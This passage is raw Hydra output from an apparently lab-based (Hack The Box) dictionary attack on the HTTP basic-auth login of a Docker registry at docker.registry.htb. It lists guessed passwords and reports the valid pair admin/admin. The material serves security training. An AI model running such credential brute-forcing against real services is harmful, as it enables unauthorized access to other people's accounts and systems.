 [DATA] max 16 tasks per 1 server, overall 16 tasks, 14344402 login tries (l:1/p:14344402), ~896526 tries per task
[DATA] attacking http-get://docker.registry.htb:80/v2/
[ATTEMPT] target docker.registry.htb - login "admin" - pass "admin" - 1 of 14344402 [child 0] (0/0)
[ATTEMPT] target docker.registry.htb - login "admin" - pass "" - 2 of 14344402 [child 1] (0/0)
[ATTEMPT] target docker.registry.htb - login "admin" - pass "nimda" - 3 of 14344402 [child 2] (0/0)
[ATTEMPT] target docker.registry.htb - login "admin" - pass "123456" - 4 of 14344402 [child 3] (0/0)
[ATTEMPT] target docker.registry.htb - login "admin" - pass "12345" - 5 of 14344402 [child 4] (0/0)
[ATTEMPT] target docker.registry.htb - login "admin" - pass "123456789" - 6 of 14344402 [child 5] (0/0)
[ATTEMPT] target docker.registry.htb - login "admin" - pass "password" - 7 of 14344402 [child 6] (0/0)
[ATTEMPT] target docker.registry.htb - login "admin" - pass "iloveyou" - 8 of 14344402 [child 7] (0/0)
[ATTEMPT] target docker.registry.htb - login "admin" - pass "princess" - 9 of 14344402 [child 8] (0/0)
[ATTEMPT] target docker.registry.htb - login "admin" - pass "1234567" - 10 of 14344402 [child 9] (0/0)
[ATTEMPT] target docker.registry.htb - login "admin" - pass "rockyou" - 11 of 14344402 [child 10] (0/0)
[ATTEMPT] target docker.registry.htb - login "admin" - pass "12345678" - 12 of 14344402 [child 11] (0/0)
[ATTEMPT] target docker.registry.htb - login "admin" - pass "abc123" - 13 of 14344402 [child 12] (0/0)
[ATTEMPT] target docker.registry.htb - login "admin" - pass "nicole" - 14 of 14344402 [child 13] (0/0)
[ATTEMPT] target docker.registry.htb - login "admin" - pass "daniel" - 15 of 14344402 [child 14] (0/0)
[ATTEMPT] target docker.registry.htb - login "admin" - pass "babygirl" - 16 of 14344402 [child 15] (0/0)
[ATTEMPT] target docker.registry.htb - login "admin" - pass "monkey" - 17 of 14344402 [child 9] (0/0)
[80][http-get] host: docker.registry.htb   login: admin   password: admin
[STATUS] attack finished for docker.registry.htb (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-04-13 21:54:53